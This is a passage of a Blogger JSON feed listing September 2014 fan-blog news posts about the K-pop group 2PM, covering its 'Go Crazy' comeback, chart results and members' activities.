Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-got7-perform-crazy-cover-of-2pm.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2942153848518877218"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2942153848518877218"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-got7-perform-crazy-cover-of-2pm.html","title":"[News] GOT7 perform a crazy cover of 2PM\u0026#39;s \u0026#39;GO CRAZY!\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJDiw83M9Oo0RdYwD4d1nbirq9Tqvt-BOd5oIR94iJ6xETdmHg5OL4z9GjuPAAoX8xp0MPYx8cMlP4Vm31rsSMzWeH9GIi5v0Z_i886kWg6wVul0RjyVossa0jscIN_KX7Iab6OlYSsUqe\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3342669306355137240"},"published":{"$t":"2014-09-20T09:31:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.803-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM reveal they don\u0026#39;t split their pay for individual activities anymore during their guerilla date"},"summary":{"type":"text","$t":"2PM went to Lotte World for their guerilla date on the September 20 installment of KBS 2TV's 'Entertainment Relay'!When asked how they felt about going to the amusement park, Junho shared, \"It was really fun. Because we went outside into the sunlight and rode what we wanted, I was so happy.\" Jun.K also revealed how they deal with a clash of opinions within the group, sharing, \"We always discuss "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3342669306355137240\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-reveal-they-don-split-their.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3342669306355137240"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3342669306355137240"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-reveal-they-don-split-their.html","title":"[News] 2PM reveal they don\u0026#39;t split their pay for individual activities anymore during their guerilla date"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiZXNx9V0F6WJ0Ze_0Gh432nn20KtD2eChZFajbNAd7xJuz6ThI4JcwhnhYw5R0FWoC6yYD3s2rWh99-iMufV86vjwgYMh8GX3qKV7QoGEgGEc7wLs0frIT_5q3JYjyOW6vE16GcQDsK8H\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3240668463289266127"},"published":{"$t":"2014-09-19T12:58:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.871-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] US Billboard 2PM, “Found perfect recipe for growth with new album”"},"summary":{"type":"text","$t":"[OSEN=Kim Sara] The US Billboard praised highly about 2PM's new album 'GO CRAZY'.The Billboard reported through the K-pop column, K-town on 18th (local time), \"2PM has hold on to the R\u0026amp;B roots through their new album 'GO CRAZY', but added unexpected funky new twists\".The Billboard also explained about the title song 'GO CRAZY', \"It starts with exciting EDM sound, but once the melody kicks in,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3240668463289266127\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-us-billboard-2pm-found-perfect.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3240668463289266127"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3240668463289266127"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-us-billboard-2pm-found-perfect.html","title":"[News] US Billboard 2PM, “Found perfect recipe for growth with new album”"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2POnL3Fx5WM_KbSIbzjyBjlJiEOjcmCe6PH-vbKXZS1MeBDIG7SJnJYL0GAQb3XKXKOkpyBqmMO3Dvb0KdX2y4ERZaV9JUPl1q-Mncf0LuD07UmtZe_UEow9uMM2b9DppekkkBLvMn3XG\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2500173700927505124"},"published":{"$t":"2014-09-19T09:48:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.916-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM \u0026#39;Go Crazy\u0026#39; for \u0026#39;#hashtag\u0026#39; interview"},"summary":{"type":"text","$t":"2PM opened up to HOTTEST about their comeback during their 'hashtag' interview with 1theK!2PM chose #AreYou_Crazy (the Korean title for \"GO CRAZY!\") as their 1st hashtag and shared what they're crazy about these days including Wooyoung, who has been crazy about motorcycles, and Jun.K, who has been crazy about checking fans' response to their comeback. Jun.K explained that the reason for his "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2500173700927505124\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-crazy-for-interview.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2500173700927505124"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2500173700927505124"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-crazy-for-interview.html","title":"[News] 2PM \u0026#39;Go Crazy\u0026#39; for \u0026#39;#hashtag\u0026#39; interview"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizK7ze0psL5i6eIMPsAOSvP-CqkY6tqhdgbQbYnOIMFrPtRvfSV05ftciSoF6zCCZwUrdKUnueOzigeRXTr9nFS647jnxiQcnVx6bCsr0Tzbr-gNQKedUOBDcYjgxfhDBVq0rWMXGOyUJx\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5277460607645304238"},"published":{"$t":"2014-09-19T09:46:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.939-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Taecyeon opens his \u0026#39;Okcat\u0026#39; pop-up store"},"summary":{"type":"text","$t":"JYP Entertainment opened up a pop-up store for 2PM Taecyeon's trademark character Okcat!The Okcat store opened up on September 19 and will stay open until the 28th at the Lotte Mall in Seoul. The latest merchandise as well as products only available at the pop-up store will be up for sale along with Taecyeon's 'Crazy Okcay' outfit inspired by 2PM's newest album 'Go Crazy'.JYPE stated that they "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5277460607645304238\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-taecyeon-opens-his-pop-up-store.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5277460607645304238"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5277460607645304238"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-taecyeon-opens-his-pop-up-store.html","title":"[News] 2PM\u0026#39;s Taecyeon opens his \u0026#39;Okcat\u0026#39; pop-up store"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6ZKL8-bqQMPiGOhEpIxVTmLiVl7i_FyMgzEPsTMYZ53WsPY_bOvIAur6UW8DjirxyQrAid_zzWSqSMTA7q5ZGsngEB2j4S-4IPpYYSf2qX_QMECPzxmBhyphenhyphen75fZWu19Lr4UvUCOb12eeJA\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5864936636001110486"},"published":{"$t":"2014-09-18T13:01:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.992-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s 8th Japanese single album, ranks among the top of TOWER RECORDS World Chart"},"summary":{"type":"text","$t":"[OSEN=Kim Sa Ra] Group 2PM’s 8th Japanese single album ‘GO CRAZY’ ranked 1st, 2nd, and 3rd in TOWER RECORDS world and daily charts on 16th.According to the TOWER RECORDS world chart announced by Japanese maximum record shop, TOWER RECORDS, 2PM’s ‘GO CRAZY’s general edition ranked the top, the first limited edition A ranked 2nd, and the first limited edition B ranked 3rd. The rankings are the same"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5864936636001110486\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-8th-japanese-single-album.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5864936636001110486"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5864936636001110486"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-8th-japanese-single-album.html","title":"[News] 2PM’s 8th Japanese single album, ranks among the top of TOWER RECORDS World Chart"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilpWyb6qDxv_95SeusEmKO5uV1nUTpxIpCDXPlaGYozftX_YdL055ylHznTK6bUz9S5Srjgx6yuXwX6jDNndieo5IEm0hDrjP7v1nYuv_OaWkoGOAnJa3ZANovVesITFyMeWZCXMzFxNEi\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6528539863167742686"},"published":{"$t":"2014-09-18T11:06:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.013-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Jun. K to Participate in Yamapi’s Upcoming New Album"},"summary":{"type":"text","$t":"Recently returned with a self-composed title track for 2PM, Jun. K is taking his producing skills further, participating in Yamasita Tomohisa (Yamapi)’s upcoming new album.JYP Entertainment shared on September 17, “Jun. K participated in the new album for top Japanese actor, Yamasita Tomohisa, or Yamapi.”The song Jun. K composed with lyrics written by Yamapi is called Brodiaea, and will be "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6528539863167742686\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-jun-k-to-participate-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6528539863167742686"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6528539863167742686"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-jun-k-to-participate-in.html","title":"[News] 2PM’s Jun. K to Participate in Yamapi’s Upcoming New Album"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBYyzZvt-_dsVSSv1MQ2PYeud6kUy8DQUxaR8voxNELm_CmM50NhyphenhyphenC1Ziv3cIqrSA67DoyGqBCNefHEklzN0RbpugtsKPhd4fHbnQSovKLYTrUoKUSHxmJN1mJLfVYNLqoM4FmEdGwusAh\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8359195989188084285"},"published":{"$t":"2014-09-18T11:05:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.073-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s 8th Japanese Single ‘Midaretemina’ Tops Tower Records Charts"},"summary":{"type":"text","$t":"2PM’s new Japanese single Midaretemina has topped Tower Records’ world and daily charts in Japan.According to Tower Records on September 17, Midaretemina’s standard edition ranked number one on Tower Records’ world and daily charts on September 16, with the limited first press edition A and B ranking second and third, respectively.On top of that, the album has been ranking number one on Tower "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8359195989188084285\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-8th-japanese-single.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8359195989188084285"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8359195989188084285"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-8th-japanese-single.html","title":"[News] 2PM’s 8th Japanese Single ‘Midaretemina’ Tops Tower Records Charts"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMPUheZZwMqA-ToIwVvHeg4SB0FaJ-meF0x6k-CoPkCgkiWAJAOCB0s-gcZ2PC-Y9rTuMbH5BUtbzk-dWzot-lOKxM3v7kPhZx2qCET_pZEkZJXR4HbDsUWzHsRUiAo4y7_Zh-0o2zZoqL\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3360173076112874080"},"published":{"$t":"2014-09-17T13:02:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] ‘2PM Subway’ runs in Japan.. Realizes popularity"},"summary":{"type":"text","$t":"[OSEN=Lee Hye Rin] 2PM is realizing their hot local popularity by releasing their 8th Japanese single album, ‘GO CRAZY’ on 17th.They raised expectation toward their new single album by ranking no. 1 in daily and weekly charts of RecoChoku which is Japanese maximum ringtone site with the release of the pre-released track ‘Fight’ on August 24th. Their title song ‘GO CRAZY’ also ranked no. 1 in the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3360173076112874080\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-subway-runs-in-japan-realizes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3360173076112874080"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3360173076112874080"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-subway-runs-in-japan-realizes.html","title":"[News] ‘2PM Subway’ runs in Japan.. Realizes popularity"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJ-MkOQK7wwjMT4ww6e62GoWB0fAlMAnDScpoNR4fdIPKgt6oCyI3xchGAYnxWb8NkcRLtAQuDMe9GeBsoCO4RnXMjSlayCm1lJdmux_KM0sWXe2WiGFGx1Tw2d6yot4Jk5ZfXKnWnWMO\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2155855108274197276"},"published":{"$t":"2014-09-17T11:44:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.180-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] Boys Of 2PM Spotted On Subway Train In Japan"},"summary":{"type":"text","$t":"Boy group 2PM has only gotten bigger in Japan with the release of their eighth Japanese single \"Midaretemina.\"Now, the faces of each of the members can be seen on a subway train in Japan, according to the Korean publication Osen Entertainment.The advertisements surfaced soon after 2PM ranked No. 1 on the country's top ringtone site, Raeco Choco Daily Chart. The idol group had previously topped "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2155855108274197276\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-boys-of-2pm-spotted-on-subway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2155855108274197276"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2155855108274197276"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-boys-of-2pm-spotted-on-subway.html","title":"[News] Boys Of 2PM Spotted On Subway Train In Japan"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV3MvJYp30jLaUj4-UDprguANLTlASpSsUEi2ybFCMGiXHn5N_0WOK1vG2ryAPISnue3Gn6hPKLeOwzh9HCvRyAymnoPA1Z7MqcnlvfmTxfERaLqxDB-QFIQj8xKu5ZVUT7PNmm-Ecwc9Q\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2522934232456000172"},"published":{"$t":"2014-09-17T09:54:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.235-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung\u0026#39;s angelic smile is contagious on the set of his \u0026#39;Recipe Cosmetics\u0026#39; shoot"},"summary":{"type":"text","$t":"2PM's Wooyoung shined with his milky skin in behind-the-scenes still cuts from his filming for natural cosmetics brand 'Recipe Cosmetics'!Wooyoung's smile was contagious not only among HOTTEST, but was reported to have brightened up the set of the advertisement shoot as well. His milky skin and white outfit also made him shine like an angel, and after ending his onscreen marriage with Park Se "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2522934232456000172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-angelic-smile-is.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2522934232456000172"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2522934232456000172"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-angelic-smile-is.html","title":"[News] 2PM\u0026#39;s Wooyoung\u0026#39;s angelic smile is contagious on the set of his \u0026#39;Recipe Cosmetics\u0026#39; shoot"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiun-k8pVCajs3qCkOjYKF-GITA1qfgMioyCAWqwVaVkOgszrxKmlPzC6CnVFKyuPz3LJ80PUlUc3d5xW2WprRHG6pU2Aej4wcO1Rb5mlBt41OqlySLmhsYP1PLp9c0Gn8IJvogeY1w9BAz\/s72-c\/2pm.07.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3585753972854654977"},"published":{"$t":"2014-09-17T09:52:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.255-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Jun.K to produce for top Japanese actor Tomohisa Yamashita\u0026#39;s new album"},"summary":{"type":"text","$t":"2PM's Jun.K will be participating as a producer for top Japanese actor Tomohisa Yamashita's new album.JYP Entertainment announced on September 17 that Jun.K is producing the ballad song \"Brodia\", which the actor wrote the lyrics to himself. The track is just one of 8 on Tomohisa Yamashita's upcoming 'YOU' album.In other news, Jun.K is receiving a lot of attention for 2PM's latest title track \"Go "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3585753972854654977\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-junk-to-produce-for-top.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3585753972854654977"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3585753972854654977"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-junk-to-produce-for-top.html","title":"[News] 2PM\u0026#39;s Jun.K to produce for top Japanese actor Tomohisa Yamashita\u0026#39;s new album"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju0GYT0WlfDqIST_owv5iWNu3va7Dac_JkU_63pn-25pKc4RiseMfI11wLKl4AqvsJU3KbZe0euKDUHRaX0yFPXEPlzMXugTa194XY7BDOLHN5L6MwYsqOjAazWU7UXEMNpvSqSMF6XgK0\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3344779719929778408"},"published":{"$t":"2014-09-16T11:07:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.307-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Launches SNS Parody Event In Celebration of Comeback"},"summary":{"type":"text","$t":"Having returned as a whole in one year and four months, 2PM launched an SNS parody event titled Go Crazy with 2PM!.In order to participate, fans can upload photos or videos parodying 2PM’s Go Crazy teaser, music video, jacket image or choreography on 2PM’s official Facebook page and Twitter.The event will be held between September 16 and 24 for the fans in and out of Korea and the selected 